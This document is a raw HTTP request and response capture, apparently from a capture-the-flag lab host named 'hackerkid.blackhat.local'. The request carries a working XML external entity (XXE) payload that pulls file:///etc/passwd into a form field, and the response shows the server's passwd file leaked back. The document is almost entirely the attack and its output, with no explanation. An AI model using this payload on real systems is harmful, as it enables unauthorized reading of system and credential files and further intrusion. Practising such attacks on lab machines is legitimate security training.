 POST /process.php HTTP/1.1
Host: hackerkid.blackhat.local
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/117.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/plain;charset=UTF-8
Content-Length: 222
Origin: http://hackerkid.blackhat.local
Connection: close
Referer: http://hackerkid.blackhat.local/
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ELEMENT root ANY>
<!ENTITY fuck SYSTEM 'file:///etc/passwd'>
]>
<root>
<name>11</name>
<tel>22</tel>
<email>&fuck;</email>
<password>44</password>
</root>
HTTP/1.1 200 OK
Date: Fri, 22 Sep 2023 12:08:44 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 2817
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin